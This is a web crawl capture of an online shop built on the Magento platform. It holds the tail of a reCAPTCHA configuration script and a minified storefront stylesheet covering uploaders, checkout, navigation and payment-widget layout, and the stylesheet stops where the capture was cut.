xTglOLc\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,882],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://loqsea.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QASkLdPlRAugdBncnwb0f+E+2OGRAy0lAXRPdTqnwnY\\u003d\x22,1,0,null,1,1769697089696,0,0,[239,13,209],null,[30],\x22RC-zxwIA2wrxWdfqg\x22,null,null,null,null,null,\x220dAFcWeA7Rp4g06itIknBSwx2puFmFfjTykSzMF3ZwX1FyuWCm7FP_2VkeHmC5gPIjEi3Bgodpwo2ZiwRiN9dJ59UAIkguayEgOg\x22,1769779889698]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/styles-l.min.css
body_size: 20873
content:
.product-info-stock-sku .configurable-variation-qty{display:none}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.pac-container{z-index:905 !important}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.amazon-addresses:before,.amazon-addresses:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.amazon-addresses:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:40px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#86bd42}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses 